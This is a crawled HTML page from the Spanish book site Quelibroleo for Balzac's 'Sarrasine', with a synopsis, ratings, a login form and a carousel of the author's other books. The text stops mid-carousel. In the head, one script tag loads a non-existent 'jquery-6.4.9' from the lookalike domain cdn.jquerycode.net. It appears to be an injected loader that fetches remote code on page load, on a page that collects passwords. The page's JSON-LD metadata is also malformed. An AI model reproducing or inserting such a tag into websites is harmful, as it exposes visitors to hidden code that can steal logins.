

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/sarrasine
body_size: 15476
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="aKFa9ndp4DCSNErzqYOq1ehdaEgr00Hd02whv49d">

        <meta name="title" content="SARRASINE - BALZAC HONORE DE"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/libro-1491560548.jpg"/>
    <meta property="og:image:alt" content="SARRASINE"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/sarrasine"/>
    <meta property="og:title" content="SARRASINE - BALZAC HONORE DE"/>
    <meta property="og:description" content="Esta obra gira en torno al arte y los artistas, pero esta trepidante e intensa narración del gran Balzac encierra un complejo mundo de significados que ha llamado la atención de críticos contemporáneos como G. Bataille y R. Barthes."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "SARRASINE",
    "author": {
        "@type": "Person",
        "name": "BALZAC, HONORE DE"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "8.00",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "3"
    }
        "image": "https://quelibroleo.com/images/libros/libro-1491560548.jpg",
    "description": "Esta obra gira en torno al arte y los artistas, pero esta trepidante e intensa narración del gran Balzac encierra un complejo mundo de significados que ha llamado la atención de críticos contemporáneos como G. Bataille y R. Barthes."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>SARRASINE - BALZAC HONORE DE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="SARRASINE - BALZAC HONORE DE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Esta obra gira en torno al arte y los artistas, pero esta trepidante e intensa narración del gran Balzac encierra un complejo mundo de significados que ha llamado la atención de críticos contemporáneos como G. Bataille y R. Barthes.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="SARRASINE - BALZAC HONORE DE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Esta obra gira en torno al arte y los artistas, pero esta trepidante e intensa narración del gran Balzac encierra un complejo mundo de significados que ha llamado la atención de críticos contemporáneos como G. Bataille y R. Barthes.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/sarrasine">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="SARRASINE - BALZAC HONORE DE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Esta obra gira en torno al arte y los artistas, pero esta trepidante e intensa narración del gran Balzac encierra un complejo mundo de significados que ha llamado la atención de críticos contemporáneos como G. Bataille y R. Barthes.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/sarrasine" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "aKFa9ndp4DCSNErzqYOq1ehdaEgr00Hd02whv49d";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/sarrasine', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="aKFa9ndp4DCSNErzqYOq1ehdaEgr00Hd02whv49d">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="aKFa9ndp4DCSNErzqYOq1ehdaEgr00Hd02whv49d">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/libro-1491560548.jpg" alt="SARRASINE" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="136976">
                            <div style="float:left">
                                <h3>SARRASINE <small><a href="https://quelibroleo.com/autores/balzac-honore-de">BALZAC, HONORE DE</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/libro-1491560548.jpg" alt="Portada de SARRASINE" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="8.00">
                                            8
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="3">
                                                3 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                2 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/clasicos-de-la-literatura">Clásicos de la literatura</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/jose-j-de-olaneta">JOSÉ J. DE OLAÑETA</a></li>
                                                <li><span>Año de edición</span> 2012</li>
                                                <li><span>ISBN</span> 9788497167833</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=SARRASINE https%3A%2F%2Fquelibroleo.com%2Fsarrasine via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/sarrasine', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/sarrasine"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788497167833&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788497167833" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="SARRASINE">
                            <input type="hidden" name="id_libro" value="136976" id="id_libro">
                            <input type="hidden" name="genero" value="Clásicos de la literatura" id="genero">
                            <input type="hidden" name="autor" value="BALZAC, HONORE DE" id="autor">
                            <input type="hidden" name="_token" value="aKFa9ndp4DCSNErzqYOq1ehdaEgr00Hd02whv49d">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Esta obra gira en torno al arte y los artistas, pero esta trepidante e intensa narración del gran Balzac encierra un complejo mundo de significados que ha llamado la atención de críticos contemporáneos como G. Bataille y R. Barthes.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="25" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/balzac-honore-de" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-primo-pons">
																	<img src="https://quelibroleo.com/images/libros/libro_1343218524.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 2 votos"
							     							     
							     data-id="109413"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-primo-pons#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-primo-pons"><span>EL PRIMO PONS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/balzac-honore-de">BALZAC, HONORE DE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-pequenos-burgueses">
																	<img src="https://quelibroleo.com/images/libros/libro_1232617133.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 2 votos"
							     							     
							     data-id="13216"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-pequenos-burgueses#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-pequenos-burgueses"><span>LOS PEQUEÑOS BURGUES...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/balzac-honore-de">BALZAC, HONORE DE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/esplendores-y-miserias-de-las-cortesanas">
																	<img src="https://quelibroleo.com/images/libros/libro-1634331922.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 2 votos"
							     							     
							     data-id="337129"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/esplendores-y-miserias-de-las-cortesanas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/esplendores-y-miserias-de-las-cortesanas"><span>ESPLENDORES Y MISERI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/balzac-honore-de">BALZAC, HONORE DE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-ilusiones-perdidas">
																	<img src="https://quelibroleo.com/images/libros/libro-1516267174.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 24 votos"
							     							     
							     data-id="229"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-ilusiones-perdidas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-ilusiones-perdidas"><span>LAS ILUSIONES PERDID...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/balzac-honore-de">BALZAC, HONORE DE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cuentos-completos-de-la-comedia-humana">
																	<img src="https://quelibroleo.com/images/libros/libro_1417694847.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 3 votos"
							     							     
							     data-id="126157"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/cuentos-completos-de-la-comedia-humana"><span>CUENTOS COMPLETOS DE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/balzac-honore-de">BALZAC, HONORE DE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-tio-goriot">
																	<img src="https://quelibroleo.com/images/libros/libro_1266568447.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.18"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 28 votos"
							     							     
							     data-id="23555"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-tio-goriot#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-tio-goriot"><span>EL TÍO GORIOT</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/balzac-honore-de">BALZAC, HONORE DE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-prima-bette">
																	<img src="https://quelibroleo.com/images/libros/libro_1314288875.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.17"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 12 votos"
							     							     
							     data-id="36641"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-prima-bette#comentarios">
